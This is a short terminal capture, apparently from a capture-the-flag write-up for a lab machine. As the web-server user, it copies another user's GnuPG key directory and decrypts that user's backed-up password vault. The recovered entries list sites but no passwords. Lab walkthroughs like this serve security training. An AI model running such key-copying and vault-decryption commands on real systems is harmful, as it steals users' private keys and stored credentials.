 www-data@environment:/tmp/miao$ cp -r /home/hish/.gnupg .
cp -r /home/hish/.gnupg .
www-data@environment:/tmp/miao$ gpg --homedir /tmp/miao/.gnupg  --decrypt /home/
hish/backup/keyvault.gpg  > keyvault
<-decrypt /home/hish/backup/keyvault.gpg  > keyvault
gpg: WARNING: unsafe permissions on homedir '/tmp/miao/.gnupg'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
      "hish_ <hish@environment.htb>"
www-data@environment:/tmp/miao$ cat keyvault
cat keyvault
PAYPAL.COM ->
ENVIRONMENT.HTB
FACEBOOK.COM ->
www-data@environment:/tmp/miao$